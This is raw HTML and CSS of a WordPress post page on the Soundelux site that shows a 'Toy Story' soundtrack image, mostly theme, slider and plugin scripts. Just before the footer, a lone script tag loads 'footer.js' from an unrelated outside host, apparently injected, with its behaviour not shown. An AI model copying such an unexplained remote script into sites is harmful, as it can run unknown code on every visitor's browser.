					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14622 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/Toy-Story-An-Original-Walt-Disney-Records-Soundtrack_SD_Signet_sd09.jpeg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/Toy-Story-An-Original-Walt-Disney-Records-Soundtrack_SD_Signet_sd09.jpeg 599w, https://soundelux.com/wp-content/uploads/2023/03/Toy-Story-An-Original-Walt-Disney-Records-Soundtrack_SD_Signet_sd09-300x297.jpeg 300w, https://soundelux.com/wp-content/uploads/2023/03/Toy-Story-An-Original-Walt-Disney-Records-Soundtrack_SD_Signet_sd09-50x50.jpeg 50w" sizes="(max-width: 599px) 100vw, 599px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							Toy Story (An Original Walt Disney Records Soundtrack)_SD_Signet_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		Toy Story (An Original Walt Disney Records Soundtrack)_SD_Signet_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-14622" class="content-section body-mode-default post-14622 post type-post status-publish format-standard has-post-thumbnail hentry category-signet-soundelux-studios category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-19T19:25:08+00:00">March 19, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e9df1c5c27',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"19beed3ae8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1696839ffbee32',t:'MTc2ODk5NjE2My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546
body_size: 131
content:
.elementor-kit-6{--e-global-color-primary:#0083FD;--e-global-color-secondary:#23D4E1;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-81f3269:#0083FD;--e-global-color-0837330:#FFFFFF;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-435dab6-font-family:"Bakbak One";--e-global-typography-435dab6-font-size:50px;--e-global-typography-435dab6-font-style:normal;--e-global-typography-435dab6-line-height:38px;--e-global-typography-035d9ca-font-family:"Lato";--e-global-typography-035d9ca-font-size:19px;--e-global-typography-035d9ca-font-style:italic;--e-global-typography-e5eb767-font-family:"Lato";--e-global-typography-e5eb767-font-size:21px;--e-global-typography-e5eb767-font-style:normal;background-color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1390px;}.e-con{--container-max-width:1390px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}